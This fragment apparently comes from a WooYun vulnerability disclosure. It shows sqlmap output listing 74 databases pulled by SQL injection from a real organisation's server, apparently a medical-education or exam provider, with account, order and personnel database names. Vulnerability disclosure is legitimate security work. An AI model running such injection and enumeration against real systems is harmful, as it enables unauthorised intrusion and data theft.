 sqlmap
[21:22:08] [INFO] retrieved: ykqp_test
[21:24:54] [INFO] retrieved:
[21:24:56] [INFO] retrieved: zyycme
available databases [74]:
[*] [yc.project]
[*] cme
[*] cme2009
[*] cme_1026
[*] cme_2010
[*] cme_2011
[*] cme_2012
[*] cme_2013
[*] cme_2014
[*] CME_BACK_LOG
[*] cme_cme
[*] cme_henan
[*] cme_hy_com
[*] cme_sd
[*] cme_sd2
[*] cme_sd_ds
[*] cme_sdjn
[*] cme_sdzb
[*] cme_xj
[*] DB_hyw
[*] db_hyw_new
[*] DB_hyw_shouye
[*] diaochasys
[*] dk
[*] dk_guangdong
[*] dk_log
[*] dk_person
[*] DS_HY_Common
[*] examreg
[*] gansucme
[*] gansume
[*] huayi_order
[*] huayiyuan
[*] hukao
[*] hy_account
[*] hy_cms
[*] hy_com
[*] hy_com_liu
[*] hy_com_xj
www.wooyun.org